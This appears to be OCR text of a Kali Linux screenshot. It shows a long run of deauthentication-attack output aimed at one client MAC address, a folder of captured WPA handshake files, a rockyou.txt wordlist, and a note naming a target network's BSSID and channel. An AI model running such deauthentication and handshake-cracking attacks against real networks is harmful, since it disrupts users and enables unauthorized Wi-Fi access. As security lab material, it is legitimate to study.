 1 2 3 4 12:19
kali@kali: ~
kali@kali: ~ 117x48
12:15:59 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|62 ACKs]
12:16:00 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|63 ACKs]
12:16:00 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 1|64 ACKs]
12:16:01 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|61 ACKs]
12:16:01 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|72 ACKs]
12:16:02 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|55 ACKs]
12:16:03 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|72 ACKs]
12:16:03 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|63 ACKs]
12:16:04 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|66 ACKs]
12:16:05 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|64 ACKs]
12:16:05 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|57 ACKs]
12:16:06 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [15|79 ACKs]
12:16:07 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 4|49 ACKs]
12:16:07 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [33|83 ACKs]
12:16:08 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [65|64 ACKs]
12:16:09 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 3|48 ACKs]
12:16:09 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [33|82 ACKs]
12:16:10 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [67|67 ACKs]
12:16:11 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 5|50 ACKs]
12:16:12 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 5|66 ACKs]
12:16:12 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 4|80 ACKs]
12:16:13 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [65|66 ACKs]
12:16:14 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [46|57 ACKs]
12:16:14 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|57 ACKs]
12:16:15 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [74|81 ACKs]
12:16:16 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [36|53 ACKs]
12:16:16 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|72 ACKs]
12:16:17 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|62 ACKs]
12:16:18 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|55 ACKs]
12:16:18 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|76 ACKs]
12:16:19 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|62 ACKs]
12:16:20 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|69 ACKs]
12:16:20 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|57 ACKs]
12:16:21 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|69 ACKs]
12:16:22 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|53 ACKs]
12:16:22 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|78 ACKs]
12:16:23 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|57 ACKs]
12:16:24 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|69 ACKs]
12:16:24 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|48 ACKs]
12:16:25 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|78 ACKs]
12:16:26 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|69 ACKs]
12:16:26 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|64 ACKs]
12:16:27 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|64 ACKs]
12:16:28 Sending 64 directed DeAuth (code 7). STMAC: [9C:BC:F0:23:7F:58] [ 0|63 ACKs]
^C
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 117x23
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos handshakes rockyou.txt wifiinfo.txt
┌──(kali㉿kali)-[~]
└─$ ls handshakes
psk-01.cap psk-01.csv psk-01.kismet.csv psk-01.kismet.netxml psk-01.log.csv
┌──(kali㉿kali)-[~]
└─$
kali@kali: ~ 117x23
┌──(kali㉿kali)-[~]
└─$ vim wifiinfo.txt
┌──(kali㉿kali)-[~]
└─$ cat wifiinfo.txt
BSSID: 58:AE:F1:20:8D:30
Channel: 1
Name: Sneaky
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
you become, the more you are able to hear"